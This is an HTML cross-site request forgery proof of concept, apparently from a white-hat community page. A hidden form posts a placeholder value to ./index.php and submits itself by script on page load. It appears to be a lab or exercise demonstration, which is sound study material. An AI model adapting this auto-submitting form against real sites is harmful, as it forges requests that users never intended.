 <!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title></title>
</head>
<body>
    <form id='hack' action='./index.php' method='post'>
        <input type="text" value='this is a laji' name="value" style="display: none">
        <input type="submit" id='t' style="display: none">
    </form>

    <script>
    document.getElementById('hack').submit();
    </script>
</body>
</html>
白帽子社区